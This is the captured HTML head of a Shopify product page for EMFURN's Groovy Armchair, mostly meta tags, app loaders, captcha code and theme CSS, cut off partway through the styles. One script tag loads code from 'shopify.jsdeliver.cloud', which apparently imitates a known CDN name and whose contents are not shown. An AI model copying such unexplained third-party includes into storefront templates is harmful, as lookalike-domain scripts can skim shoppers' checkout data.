

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/groovy-armchair?variant=1088754729
body_size: 60277
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/groovy-armchair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Groovy Armchair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Take notice and engage your sensibilities with this plush dual cushion, organically shaped armchair. Groovy is gracefully positioned on solid natural wood dowel legs designed according to mid-century sentiments. Whether settling in with coffee and brunch, or entering a spirited discussion with friends, Groovy&#39;s polyester upholstery, two rows of finely stitched back seat buttons, and organic form ensure an eye-catching appeal at every turn. Bring depth and modernity to your contemporary living room or lounge area with the Groovy mid-century modern style armchair.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/groovy-armchair">
<meta property="og:title" content="Groovy Armchair">
<meta property="og:type" content="product">
<meta property="og:description" content="Take notice and engage your sensibilities with this plush dual cushion, organically shaped armchair. Groovy is gracefully positioned on solid natural wood dowel legs designed according to mid-century sentiments. Whether settling in with coffee and brunch, or entering a spirited discussion with friends, Groovy&#39;s polyester upholstery, two rows of finely stitched back seat buttons, and organic form ensure an eye-catching appeal at every turn. Bring depth and modernity to your contemporary living room or lounge area with the Groovy mid-century modern style armchair."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="762.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Groovy Armchair">
<meta name="twitter:description" content="Take notice and engage your sensibilities with this plush dual cushion, organically shaped armchair. Groovy is gracefully positioned on solid natural wood dowel legs designed according to mid-century sentiments. Whether settling in with coffee and brunch, or entering a spirited discussion with friends, Groovy&#39;s polyester upholstery, two rows of finely stitched back seat buttons, and organic form ensure an eye-catching appeal at every turn. Bring depth and modernity to your contemporary living room or lounge area with the Groovy mid-century modern style armchair.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/groovy-armchair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/groovy-armchair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/groovy-armchair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/groovy-armchair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/groovy-armchair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/groovy-armchair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"c47f0d96-5611-4469-b97a-285d9b5821f2-1769750194","pageurl":"emfurn.com\/products\/groovy-armchair?variant=1088754729","u":"20a97f507cd1","p":"product","rtyp":"product","rid":415528097};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
